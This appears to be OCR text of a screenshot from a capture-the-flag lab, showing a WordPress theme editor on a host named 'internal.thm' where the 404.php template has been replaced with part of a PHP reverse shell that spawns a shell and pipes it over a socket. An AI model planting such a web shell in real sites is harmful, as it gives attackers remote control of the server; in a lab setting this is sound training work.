 phpMyAdmin
Edit Themes ‹ Internal — W
新标签页
internal.thm/blog/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen
17
Kali Linux Kali Tools Kali Docs Kali Forums Exploit-DB Google Hacking DB Kali NetHunter OffSec Getting Started Start Parrot OS Community Documentation
Internal 3 0 New
Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
109    1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
110    2 => array("pipe", "w")   // stderr is a pipe that the child will write to
111 );
112
113 $process = proc_open($shell, $descriptorspec, $pipes);
114
115 if (!is_resource($process)) {
116     printit("ERROR: Can't spawn shell");
117     exit(1);
118 }
119
120 // Set everything to non-blocking
121 // Reason: Occsionally reads will block, even though stream_select tells us they won't
122 stream_set_blocking($pipes[0], 0);
123 stream_set_blocking($pipes[1], 0);
124 stream_set_blocking($pipes[2], 0);
125 stream_set_blocking($sock, 0);
126
127 printit("Successfully opened reverse shell to $ip:$port");
128
129 while (1) {
130     // Check for end of TCP connection
131     if (feof($sock)) {
132         printit("ERROR: Shell connection terminated");
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
Documentation: Function Name... Look Up
File edited successfully.
正在连接 1.gravatar.com...